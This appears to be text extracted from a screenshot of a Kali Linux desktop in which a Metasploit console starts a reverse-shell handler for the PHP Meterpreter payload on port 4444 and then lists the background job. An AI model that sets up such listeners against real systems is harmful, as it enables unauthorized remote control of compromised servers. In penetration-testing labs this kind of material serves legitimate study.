 root@kali: ~/Desktop × root@kali: ~/Desktop ×
回收站
msf6 > handler -H 0.0.0.0 -P 4444 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 >
文件系统
msf6 > jobs
主文件夹
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler php/meterpreter_reverse_tcp tcp://0.0.0.0:4444
msf6 >